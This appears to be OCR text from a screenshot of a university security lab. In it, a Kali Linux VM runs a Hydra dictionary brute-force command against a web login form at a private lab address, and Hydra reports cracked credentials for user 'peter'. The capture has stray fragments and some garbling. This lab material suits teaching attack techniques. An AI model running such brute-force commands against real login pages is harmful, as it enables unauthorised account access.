 Universidad
Isabel I
Oracle VM VirtualBox Administrador
Kali-Linux-2018.2-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Nueva
Applications Places Terminal Sat 12:48 1
root@kali: /usr/share/dirb/wordlists
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/dirb/wordlists root@kali: /usr/share/dirb/wordlists
dnsmap.txt metasploit/ sqlmap.txt
:/usr/share/dirb/wordlists# hydra -l peter -P /usr/share/wordlists/
dirb/ fasttrack.txt nmap.lst wfuzz/
dirbuster/ fern-wifi/ rockyou.txt.gz
:/usr/share/dirb/wordlists# hydra -l peter -P /usr/share/dirb/wordlists/com
mon.txt 10.0.2.4 http-get-form "/bruteforce/usuario.php:user=^USER^&password=^PASS^:
incorrecto"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-02 12:48:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4615 login tries (l:1/p:4615), ~
289 tries per task
[DATA] attacking http-get-form://10.0.2.4:80//bruteforce/usuario.php:user=^USER^&pas
sword=^PASS^:incorrecto
[80][http-get-form] host: 10.0.2.4 login: peter password: peter
[80][http-get-form] host: 10.0.2.4 login: peter password: root
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-02 12:48:32
:/usr/share/dirb/wordlists# vim comm
Target
Response
Raw
thanks to the online methodology.